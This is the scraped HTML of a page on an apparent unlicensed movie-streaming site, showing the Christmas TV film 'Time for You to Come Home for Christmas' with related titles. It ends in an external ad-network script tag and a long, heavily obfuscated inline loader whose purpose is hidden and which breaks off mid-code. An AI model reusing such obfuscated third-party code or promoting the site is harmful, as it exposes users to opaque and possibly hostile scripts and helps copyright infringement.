href=https://123moviesfun.is/genre/biography/ class=dropdown-item title=Biography>Biography</a></li><li><a href=https://123moviesfun.is/genre/comedy/ class=dropdown-item title=Comedy>Comedy</a></li><li><a href=https://123moviesfun.is/genre/comedy/ class=dropdown-item title="Comedy ">Comedy</a></li><li><a href=https://123moviesfun.is/genre/costume/ class=dropdown-item title=Costume>Costume</a></li><li><a href=https://123moviesfun.is/genre/crime/ class=dropdown-item title=Crime>Crime</a></li><li><a href=https://123moviesfun.is/genre/documentary/ class=dropdown-item title=Documentary>Documentary</a></li><li><a href=https://123moviesfun.is/genre/drama/ class=dropdown-item title=Drama>Drama</a></li><li><a href=https://123moviesfun.is/genre/family/ class=dropdown-item title=Family>Family</a></li><li><a href=https://123moviesfun.is/genre/fantasy/ class=dropdown-item title=Fantasy>Fantasy</a></li><li><a href=https://123moviesfun.is/genre/film-noir/ class=dropdown-item title=Film-Noir>Film-Noir</a></li><li><a href=https://123moviesfun.is/genre/game-show/ class=dropdown-item title=Game-Show>Game-Show</a></li><li><a href=https://123moviesfun.is/genre/history/ class=dropdown-item title=History>History</a></li><li><a href=https://123moviesfun.is/genre/horror/ class=dropdown-item title=Horror>Horror</a></li><li><a href=https://123moviesfun.is/genre/jen-statsky/ class=dropdown-item title="Jen Statsky">Jen Statsky</a></li><li><a href=https://123moviesfun.is/genre/kungfu/ class=dropdown-item title=Kungfu>Kungfu</a></li><li><a href=https://123moviesfun.is/genre/music/ class=dropdown-item title=Music>Music</a></li><li><a href=https://123moviesfun.is/genre/musical/ class=dropdown-item title=Musical>Musical</a></li><li><a href=https://123moviesfun.is/genre/mystery/ class=dropdown-item title=Mystery>Mystery</a></li><li><a href=https://123moviesfun.is/genre/mythological/ class=dropdown-item title=Mythological>Mythological</a></li><li><a href=https://123moviesfun.is/genre/news/ class=dropdown-item title=News>News</a></li><li><a href=https://123moviesfun.is/genre/psychological/ class=dropdown-item title=Psychological>Psychological</a></li><li><a href=https://123moviesfun.is/genre/reality/ class=dropdown-item title=Reality>Reality</a></li><li><a href=https://123moviesfun.is/genre/reality-tv/ class=dropdown-item title=Reality-TV>Reality-TV</a></li><li><a href=https://123moviesfun.is/genre/romance/ class=dropdown-item title=Romance>Romance</a></li><li><a href=https://123moviesfun.is/genre/sci-fi/ class=dropdown-item title=Sci-Fi>Sci-Fi</a></li><li><a href=https://123moviesfun.is/genre/sci-fi-fantasy/ class=dropdown-item title="Sci-Fi & Fantasy">Sci-Fi & Fantasy</a></li><li><a href=https://123moviesfun.is/genre/science-fiction/ class=dropdown-item title="Science Fiction">Science Fiction</a></li><li><a href=https://123moviesfun.is/genre/short/ class=dropdown-item title=Short>Short</a></li><li><a href=https://123moviesfun.is/genre/sitcom/ class=dropdown-item title=Sitcom>Sitcom</a></li><li><a href=https://123moviesfun.is/genre/sport/ class=dropdown-item title=Sport>Sport</a></li><li><a href=https://123moviesfun.is/genre/talk-show/ class=dropdown-item title=Talk-Show>Talk-Show</a></li><li><a href=https://123moviesfun.is/genre/thriller/ class=dropdown-item title=Thriller>Thriller</a></li><li><a href=https://123moviesfun.is/genre/tv-movie/ class=dropdown-item title="TV Movie">TV Movie</a></li><li><a href=https://123moviesfun.is/genre/tv-show/ class=dropdown-item title="TV Show">TV Show</a></li><li><a href=https://123moviesfun.is/genre/vito-glazers/ class=dropdown-item title="Vito Glazers">Vito Glazers</a></li><li><a href=https://123moviesfun.is/genre/war/ class=dropdown-item title=War>War</a></li><li><a href=https://123moviesfun.is/genre/western/ class=dropdown-item title=Western>Western</a></li></ul></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href=# role=button data-bs-toggle=dropdown aria-expanded=false>Country</a><ul class="dropdown-menu p-2 shadow"><li><a href=https://123moviesfun.is/country/united-states/ class=dropdown-item title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/united-kingdom/ class=dropdown-item title="United Kingdom">United Kingdom</a></li><li><a href=https://123moviesfun.is/country/italy/ class=dropdown-item title=Italy>Italy</a></li><li><a href=https://123moviesfun.is/country/poland/ class=dropdown-item title=Poland>Poland</a></li><li><a href=https://123moviesfun.is/country/spain/ class=dropdown-item title=Spain>Spain</a></li><li><a href=https://123moviesfun.is/country/brazil/ class=dropdown-item title=Brazil>Brazil</a></li><li><a href=https://123moviesfun.is/country/france/ class=dropdown-item title=France>France</a></li><li><a href=https://123moviesfun.is/country/germany/ class=dropdown-item title=Germany>Germany</a></li><li><a href=https://123moviesfun.is/country/canada/ class=dropdown-item title=Canada>Canada</a></li><li><a href=https://123moviesfun.is/country/belgium/ class=dropdown-item title=Belgium>Belgium</a></li><li><a href=https://123moviesfun.is/country/japan/ class=dropdown-item title=Japan>Japan</a></li><li><a href=https://123moviesfun.is/country/australia/ class=dropdown-item title=Australia>Australia</a></li><li><a href=https://123moviesfun.is/country/argentina/ class=dropdown-item title=Argentina>Argentina</a></li><li><a href=https://123moviesfun.is/country/ireland/ class=dropdown-item title=Ireland>Ireland</a></li><li><a href=https://123moviesfun.is/country/netherlands/ class=dropdown-item title=Netherlands>Netherlands</a></li></ul></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/movies/>Movies</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/series/>TV-Series</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/top-imdb/>Top IMDb</a></li></ul><div id=search-bar class="input-group d-flex w-lg-25 position-relative border border-light rounded"><span class="input-group-text border-0 px-2"><svg class="search-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#search-icon"/></svg>
</span><input id=search name=search class="form-control border-0" type=text placeholder="Search movies or series" aria-label=Search>
<span type=button id=rst-form title="Clear the query" class="input-group-text border-0 d-none" aria-label="Clear the query"><svg class="reset-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#reset-icon"/></svg></span></div></div></div></div></nav></header><main class="container-md pb-3"><div class="row justify-content-center"><div class="col-12 col-xxl-10"><nav class="p-0 my-3" aria-label=breadcrumb><ol class=breadcrumb><li class=breadcrumb-item><a href=https://123moviesfun.is/>Home</a></li><li class=breadcrumb-item><a href=https://123moviesfun.is/list/movies.html>Movies</a></li><li class="breadcrumb-item active" aria-current=page><a href=https://123moviesfun.is/movie/time-for-you-to-come-home-for-christmas-100221/>Time for You to Come Home for Christmas</a></li></ol></nav><div class="card border-0 mb-3 shadow"><div id=mid data-mid=100221 class="card-header p-0" data-mode=movie><a id=play-now role=button class="d-block cover" href=#><picture><source type=image/webp data-srcset="https://img.icdn.my.id/cover/w_388/h_162/time-for-you-to-come-home-for-christmas-100221.webp 576w, https://img.icdn.my.id/cover/w_1200/h_500/time-for-you-to-come-home-for-christmas-100221.webp 1200w"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%221200%22%20height=%22500%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h12e2v5e2H0z%22/%3E%3C/svg%3E" data-src=https://img.icdn.my.id/cover/w_1200/h_500/time-for-you-to-come-home-for-christmas-100221.jpg width=1200 height=500 class="lazy card-img-top" alt="Time for You to Come Home for Christmas"></picture></a><div id=watch class="d-none row g-0 bg-dark"><div class=col-md-9><div id=playo-now class="ratio ratio-16x9"></div></div><div class=col-md-3><div class="card border-0 list-srv"><div class="card-header text-bg-dark border-bottom">Playing on: <span class="badge bg-primary" id=tsrv>Server 1</span><div class="dropdown float-end"><span class="badge bg-primary lh-1 dropdown-toggle text-white" type=button data-bs-toggle=dropdown aria-expanded=false>List Server</span><ul id=srv-list class="dropdown-menu dropdown-menu-end"><li><button id=srv-1 class="dropdown-item server" role=button>Server 1</button></li><li><button id=srv-2 class="dropdown-item server" role=button>Server 2</button></li><li><button id=srv-5 class="dropdown-item server" role=button>Server 3</button></li></ul></div></div><div id=eps-list class="list-group list-group-flush"><button id=ep-1 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Full HD">
Full HD</button></div></div></div></div></div><div class=card-body><div class=row><div class="col-12 col-lg-2 d-none d-lg-block"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/time-for-you-to-come-home-for-christmas-100221.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/time-for-you-to-come-home-for-christmas-100221.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/time-for-you-to-come-home-for-christmas-100221.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/time-for-you-to-come-home-for-christmas-100221.jpg width=200 height=300 class="lazy img-fluid" alt="Time for You to Come Home for Christmas"></picture><div class="d-grid gap-2 mt-2"><button class="btn btn-primary" type=button>Trailer</button></div></div><div class="col-12 col-lg-7 border-sm-end"><h1 class="card-title fs-4">Time for You to Come Home for Christmas</h1><div class="fst-italic lh-sm mb-2">A recent widow travels with her son to Virginia hometown for Christmas. On the way they meet a man, who is also heading to the same destination. As they continue to spend time together, the pair grows closer.</div><div class=row><div class="col-12 col-md-8"><p class=mb-1><strong>Genre:</strong>
<a href=https://123moviesfun.is/genre/drama/>Drama</a></p><p class=mb-1><strong>Actor:</strong>
<a href=https://123moviesfun.is/actor/alison-sweeney/>Alison Sweeney</a>, <a href=https://123moviesfun.is/actor/lucas-bryant/>Lucas Bryant</a>, <a href=https://123moviesfun.is/actor/kiefer-oreilly/>Kiefer OReilly</a></p><p class=mb-1><strong>Director:</strong>
Terry Ingram</p><p class=mb-1><strong>Country:</strong>
-</p></div><div class="col-12 col-md-4"><p class=mb-1><strong>Quality:</strong> <span class="badge text-bg-warning">HD</span></p><p class=mb-1><strong>Duration:</strong> 0m</p><p class=mb-1><strong>Release:</strong> <a href=https://123moviesfun.is/release/2019/>2019</a></p><p class=mb-1><strong>IMDb:</strong> 7.1/10</p></div></div></div><div class="col-12 col-lg-3"><div class="d-grid gap-2"><button class="btn btn-primary" type=button>Stream in HD</button>
<button class="btn btn-primary" type=button>Download in HD</button></div></div></div></div><div class="card-footer border-0 tags"><strong class=me-1>Keywords:</strong>
-</div></div><div class="card border-0 mb-3"><div class="card-header bg-transparent border-0 p-0 mb-3"><div class="fs-6 list-title">You May Also Like</div></div><div class="row row-cols-2 row-cols-sm-4 row-cols-lg-6 list-rel g-3"><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/murder-she-baked-just-desserts-20027/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/murder-she-baked-just-desserts-20027.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/murder-she-baked-just-desserts-20027.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/murder-she-baked-just-desserts-20027.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/murder-she-baked-just-desserts-20027.jpg width=200 height=300 class="lazy card-img-top" alt="Murder, She Baked: Just Desserts"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Murder, She Baked: Just Desserts</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/shoot-the-messenger-season-1-17055/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/shoot-the-messenger-season-1-17055.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/shoot-the-messenger-season-1-17055.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/shoot-the-messenger-season-1-17055.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/shoot-the-messenger-season-1-17055.jpg width=200 height=300 class="lazy card-img-top" alt="Shoot the Messenger - Season 1"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Shoot the Messenger - Season 1</h2></div><span class=mlbe>Eps<i>8</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/second-chances-13437/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/second-chances-13437.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/second-chances-13437.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/second-chances-13437.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/second-chances-13437.jpg width=200 height=300 class="lazy card-img-top" alt="Second Chances"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Second Chances</h2></div><span class=mlbq>SD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/tulips-in-spring-12259/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/tulips-in-spring-12259.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/tulips-in-spring-12259.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/tulips-in-spring-12259.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/tulips-in-spring-12259.jpg width=200 height=300 class="lazy card-img-top" alt="Tulips in Spring"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Tulips in Spring</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/haven-season-4-9954/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/haven-season-4-9954.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/haven-season-4-9954.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/haven-season-4-9954.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/haven-season-4-9954.jpg width=200 height=300 class="lazy card-img-top" alt="Haven - Season 4"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Haven - Season 4</h2></div><span class=mlbe>Eps<i>13</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/haven-season-3-9953/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/haven-season-3-9953.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/haven-season-3-9953.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/haven-season-3-9953.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/haven-season-3-9953.jpg width=200 height=300 class="lazy card-img-top" alt="Haven - Season 3"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Haven - Season 3</h2></div><span class=mlbe>Eps<i>13</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/haven-season-2-9952/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/haven-season-2-9952.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/haven-season-2-9952.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/haven-season-2-9952.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/haven-season-2-9952.jpg width=200 height=300 class="lazy card-img-top" alt="Haven - Season 2"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Haven - Season 2</h2></div><span class=mlbe>Eps<i>13</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/haven-season-1-9951/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/haven-season-1-9951.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/haven-season-1-9951.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/haven-season-1-9951.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/haven-season-1-9951.jpg width=200 height=300 class="lazy card-img-top" alt="Haven - Season 1"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Haven - Season 1</h2></div><span class=mlbe>Eps<i>13</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/haven-season-5-6546/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/haven-season-5-6546.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/haven-season-5-6546.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/haven-season-5-6546.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/haven-season-5-6546.jpg width=200 height=300 class="lazy card-img-top" alt="Haven - Season 5"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Haven - Season 5</h2></div><span class=mlbe>Eps<i>26</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/love-on-the-air-5655/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/love-on-the-air-5655.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/love-on-the-air-5655.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/love-on-the-air-5655.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/love-on-the-air-5655.jpg width=200 height=300 class="lazy card-img-top" alt="Love on the Air"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Love on the Air</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/pie-to-die-for-a-hannah-swensen-mystery-1630859302/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/pie-to-die-for-a-hannah-swensen-mystery-1630859302.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/pie-to-die-for-a-hannah-swensen-mystery-1630859302.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/pie-to-die-for-a-hannah-swensen-mystery-1630859302.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/pie-to-die-for-a-hannah-swensen-mystery-1630859302.jpg width=200 height=300 class="lazy card-img-top" alt="Pie To Die For: A Hannah Swensen Mystery"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Pie To Die For: A Hannah Swensen Mystery</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/to-barcelona-forever-1630859242/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/to-barcelona-forever-1630859242.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/to-barcelona-forever-1630859242.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/to-barcelona-forever-1630859242.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/to-barcelona-forever-1630859242.jpg width=200 height=300 class="lazy card-img-top" alt="To Barcelona, Forever"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">To Barcelona, Forever</h2></div><span class=mlbq>HD</span></a></div></div></div></div></div></div></main><footer class="container-fluid text-bg-dark mt-1"><div class="container-xxxl px-3"><div class="row pt-3"><div class="col-12 col-md-4 py-2"><div class=row><div class=col><div class=footer-link-head>123movies</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/movie/filter/movies/ title=Movies>Movies</a></li><li><a href=https://123moviesfun.is/movie/filter/series/ title=TV-Series>TV-Series</a></li><li><a href=https://123moviesfun.is/faqs/ title="FAQ's">FAQ's</a></li><li><a href=https://123moviesfun.is/dmca/ title=DMCA>DMCA</a></li></ul></div><div class=col><div class=footer-link-head>Genres</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/genre/action/ title=Action>Action</a></li><li><a href=https://123moviesfun.is/genre/drama/ title=Drama>Drama</a></li><li><a href=https://123moviesfun.is/genre/crime/ title=Crime>Crime</a></li><li><a href=https://123moviesfun.is/genre/comedy/ title=Comedy>Comedy</a></li><li><a href=https://123moviesfun.is/genre/action-adventure/ title="Action & Adventure">Action & Adventure</a></li></ul></div><div class=col><div class=footer-link-head>Country</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/country/united-states/ title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/united-kingdom/ title="United Kingdom">United Kingdom</a></li><li><a href=https://123moviesfun.is/country/italy/ title=Italy>Italy</a></li><li><a href=https://123moviesfun.is/country/poland/ title=Poland>Poland</a></li><li><a href=https://123moviesfun.is/country/spain/ title=Spain>Spain</a></li></ul></div></div></div><div class="col-12 col-md-4 py-2"><div class=footer-link-head>Subscribe</div><p class=m-0>Subscribe to the 123movies mailing list to receive updates on movies, tv-series and news of top movies.</p><div class="input-group mt-3"><input type=text class=form-control placeholder="Put your email" id=subscribe aria-label=Subscribe aria-describedby=button-addon2>
<button class="btn btn-primary btn-block" type=button>Subscribe</button></div></div><div class="col-12 col-md-4 py-2"><svg class="footer-brand" width="auto" height="42" aria-hidden="false"><use xlink:href="#logo"/></svg><p>Copyright © 2026 <a href=https://123moviesfun.is/ title=123movies>123movies</a>. All Rights Reserved.</p><small class=font-italic>Disclaimer: This site does not store any files on its server. All contents are provided by non-affiliated third parties.</small></div></div></div><ul class="list-inline text-center mb-0 py-3"><li class="list-inline-item badge badge-dark">123Movies</li><li class="list-inline-item badge badge-dark">123Movies Free</li><li class="list-inline-item badge badge-dark">Free movies</li><li class="list-inline-item badge badge-dark">Free movies online</li><li class="list-inline-item badge badge-dark">Cinema movies</li><li class="list-inline-item badge badge-dark">Watch series free</li><li class="list-inline-item badge badge-dark">Series free online</li></ul></footer><script>const imgURL="aHR0cHM6Ly9pbWcuaWNkbi5teS5pZA==",plyURL="aHR0cHM6Ly9uZXR1c2EueHl6",items=36401;let srv=2,mid,eps;async function fetchMoviesJSON(e,t,n){const s={method:t,body:JSON.stringify(n),headers:{Accept:"application/json","Content-Type":"application/json"}};try{const t=await fetch(atob(e),s);return await t.json()}catch(e){return e}}</script><script async src=/js/app.min.dad1a7896cc6530b65cfb5050f0a10c6efade1bc2b94692c49a9d5c05646ca0b.js integrity="sha256-2tGniWzGUwtlz7UFDwoQxu+t4bwrlGksSanVwFZGygs="></script><script data-cfasync=false src="//d1esebcdm6wx7j.cloudfront.net/?besed=735101"></script><script type=text/javascript>var J0,m0,TID=735101,f5X0=window;for(J0 in f5X0)if(J0.length===(1374<=(23,49)?(966,66):(49,129)<(393,438)?(127,9):(1,37))&&J0.charCodeAt((171,123)>=14?(48,6):(271,1300))===(176<=(60,48)?11:586<=(433,46)?(161,634):121<=(142,401)?(415,116):(1156,212))&&J0.charCodeAt(104>=(470,8)?(94,8):(403,1085)<=110?(5,67):(5,123))===(800>(354,150)?(233,114):(722,62)>=957?"W":(127,34))&&J0.charCodeAt((1395,1163)<(104,145)?(424,"U"):(333,452)<=(596,91)?"U":(118,105)<(95,1478)?(1410,4):(436,1203))===((110,20)<1454?(310,103):(497,631)<=(1011,138)?719:(135,46)>=(424,584)?(412,"I"):(325,503))&&J0.charCodeAt((25,9)>(310,65)?(83,86):(47,492)<=1168?(323,0):(0,399))===(66>=(111,9)?(594,110):(261,85)))break;for(m0 in f5X0)if(m0.length===((123,1356)<=(197,106)?")":(642,84)<(14,196)?(109,6):(1197,872))&&m0.charCodeAt((9,85)>=(27,39)?(11,3):(60,374))===100&&m0.charCodeAt(5)===119&&m0.charCodeAt(1)===105&&m0.charCodeAt(0)===119)break;(function(e){var Lt="ip",Tt="cr",At="vas",ie="/",Et="xt",Zt="pe",It="rip",Bt="eEle",zt="sli",Dt="OStr",Nt="oI",kt="://",Vt="oto",Gt="tp",ht="en",ct="me",Xt="NE",at="ut",it=528<=(1228,18)?541:(70,1388)>(522,67)?(145,200):(129,956),ot="ed",ke="nt",Xe="ap",K="&",H="=",qe="rc",Ue="ad",Ft="Lo",Ht="ge",Qt="user",st="1",Te="z",ut="At",Ee=1496>(12,550)?(172,"P"):(359,468)>(1312,1241)?(32,43):(87,703)<=(1014,363)?"H":(43,213),De="rC",Ce="Ch",bt="from",le="de",te="w",pe=(73,37)>=(390,451)?"S":(501,215)>=(15,92)?(587,"G"):207>=(126,1093)?2:(109,187),$e="B",V="E",Ye="er",mt="li",ft="ace",ce="re",pt="te",ge="to",Re="eA",be="ha",gt="ac",J="pl",fe="se",vt="rs",ye=".",_="m",Ot="ti",Ne="ng",ze=null,Ct="Z",ae="M",re="U",xe="et",z="T",Q="D",We="-",je="Y",ne=(35,54)>(399,976)?"s":(83,28)<(1211,117)?(46,"F"):(139,524),he="on",Z="v",_t="joi",g="p",oe=":",F="j",M="y",_e=" ",Y="st",L="N",X="O",we="J",P="S",m="g",G="in",Se="tr",Me="ce",se='"',i="s",q=(244,1357)<53?512:(972,129)>=(1281,34)?(30,"x"):(115,1449),ve="I",h="l",Je="je",Qe="ob",Pe=32,He=64,r="o",y="C",de="ar",ue="Co",A=16,ee=20,D=462>(1428,244)?(141,12):(961,442),k=10,T=6,R=5,x=2,I="ch",Ze="cd",E="b",et="8",tt="7",nt=(571,314)>=(437,137)?(146,"5"):120<=(128,78)?(455,39):(597,364),Ae="4",N=15,a="a",f=36<=(65,380)?(192,"h"):(145,1339)<418?(529,440):(178,392),d="c",O=(190,26)<=(95,235)?(1153,"f"):(21,848),lt="cde",dt="ab",Le="3",C=(452,162)>=1158?415:(1,1499)>(102,95)?(715,"0"):(388,78),S=84>=(815,488)?"G":20>=(237,300)?1487:133>(102,66)?(51,3):(72,147),v=4,j="",Rt=1174<=(1335,83)?(1184,"[]"):257>(576,0)?(43,3988292384):(1118,98),W=8,B=(350,270)<=34?1336:(27,107)>=583?(437,883):(9,558)>=55?(324,255):(546,981),t="t",w="A",Ie="Cod",s="r",Ke="cha",o=0,u=1,b="d",n="e",c=(43,1165)>=(409,195)?(498,"n"):24>(48,275)?(139,"q"):149>(56,165)?18:(575,86),l="i",xt="ef",Oe="nd",p="u";if(p+Oe+xt+l+c+n+b==typeof fanfilnfjkdsabfhjdsbfkljsvmjhdfb){var wt=function(e,i){for(a=-u,r=o;r<i.length;r++)var r,c=e[(i[Ke+s+Ie+n+w+t](r)^a)&B],a=a>>>W,a=a^c;return a},yt=function(e){for(var t,s,a=256,i=[],n=o;a>n;n++){for(t=n,s=o;W>s;s++)t&u?(t>>>=u,t^=e):t>>>=u;i[n]=t}return i}(Rt),jt=function(){var Qe=3951481745,Xe=(130,153)<151?(149,504):207>(1105,57)?(493,718787259):57>(797,207)?375:(512,778),Ge=(19,140)<=0?"&v=":(320,996)>75?(75,3174756917):(555,361),Ye=4149444226,qe=1309151649,Ue=(231,42)>86?"f":348<(1243,19)?46:(292,225)>=150?(66,2734768916):(189,135),fe=4264355552,ye=1873313359,P=2240044497,H=59<(24,46)?430:(1014,53)>421?57:95<=(149,1378)?(523,4293915773):(202,866),B=2399980690,V=1700485571,$=4237533241,U=2878612391,K=1126891415,q=4096336452,Y=3299628645,G=530742520,X=3873151461,Q=3654602809,Z=76029189,J=3572445317,te=3936430074,ne=(325,558)>(456,322)?(10,681279174):(78,1021),se=3200236656,oe=4139469664,ie=1272893353,ae=(584,1218)>(146,328)?(126,2763975236):(28,37),re=4259657740,ce=(951,560)>=400?(1241,1839030562):(402,96),le=2272392833,he=4294588738,me=(57,1459)>=866?(1497,2368359562):(201,111),z=1735328473,pe=4243563512,ge=2850285829,ve=1163531501,be=4107603335,je=3275163606,L=568446438,_e=3889429448,we=3634488961,Oe=38016083,xe=3593408605,Ce=3921069994,Ee=148<(1498,176)?(87,643717713):(112,51),ke=3225465664,Se=4129170786,Me=1236535329,Fe=2792965006,Te=4254626195,ze=1804603682,De=2304563134,Ne=4294925233,Re=(487,544)<=(895,669)?(72,2336552879):(544,1003),Be=1770035416,Ve=4249261313,$e=2821735955,We=1200080426,Je=(30,436)<=589?(29,4118548399):(159,128),st=3250441966,ot=37<(11,327)?(139,606105819):(336,896)<=131?1107:(382,445),it=3905402710,at=3614090360,h=21,m=494>=(125,60)?(116,23):(71,553),p=22,g=17,e=14,F=13,c=11,l=9,i=7;function _(e){for(var c,h="rAt",m="9a",p="789",l="6",g="45",u="12",i=j,r=o;v>r;r++)c=r<<S,i=i+((C+u+Le+g+l+p+dt+lt+O)[d+f+a+s+w+t](e>>c+v&N)+(C+u+Le+Ae+nt+l+tt+et+m+E+Ze+n+O)[I+a+h](e>>c&N));return i}var M={0:o,1:u,2:x,3:S,4:v,5:R,6:T,7:i,8:W,9:l,a:k,b:c,c:D,d:F,e,f:N,A:k,B:c,C:D,D:F,E:e,F:N},rt=[i,D,g,p,i,D,g,p,i,D,g,p,i,D,g,p,R,l,e,ee,R,l,e,ee,R,l,e,ee,R,l,e,ee,v,c,A,m,v,c,A,m,v,c,A,m,v,c,A,m,T,k,N,h,T,k,N,h,T,k,N,h,T,k,N,h],ct=[at,it,ot,st,Je,We,$e,Ve,Be,Re,Ne,De,ze,Te,Fe,Me,Se,ke,Ee,Ce,xe,Oe,we,_e,L,je,be,ve,ge,pe,z,me,he,le,ce,re,ae,ie,oe,se,ne,te,J,Z,Q,X,G,Y,q,K,U,$,V,B,H,P,ye,fe,Ue,qe,Ye,Ge,Xe,Qe];return function(e){var l,h,m,C,V=48,q=271733878,N=2562383102,L=4023233417,H=1732584193,z=(101,569)<=(34,119)?383:370>=(608,113)?(66,128):(101,70),B=37,K="deAt",U="eAt",$=127;a:{for(c=e.length;c--;)if($<e[d+f+a+s+Ie+U](c)){c=!o;break 